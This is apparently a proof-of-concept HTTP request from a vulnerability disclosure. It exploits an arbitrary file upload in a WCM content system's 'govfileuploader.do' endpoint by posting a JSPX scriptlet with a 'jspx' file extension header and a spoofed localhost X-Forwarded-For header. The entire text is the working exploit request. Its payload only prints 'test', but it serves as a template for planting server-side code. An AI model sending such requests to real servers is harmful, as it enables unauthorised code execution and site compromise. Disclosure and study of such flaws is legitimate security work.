 POST /wcm/govfileuploader.do HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://197.168.1.6:8088/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?ChannelId=2&ObjectId=0&_fromfp_=1
x-requested-with: XMLHttpRequest
Content-Type: text/xml; charset=UTF-8
Pragma: no-cache
X-Forwarded-For: 127.0.0.1
FileExt: jspx
FileFlag: WO
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 197.168.1.6:8088
Content-Length: 353
Proxy-Connection: Keep-Alive
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2">
<jsp:directive.page contentType="text/html" pageEncoding="UTF-8" />
<jsp:directive.page import="java.io.*" />
<jsp:scriptlet>
out.print("test");
</jsp:scriptlet>
</jsp:root>
www.wooyun.org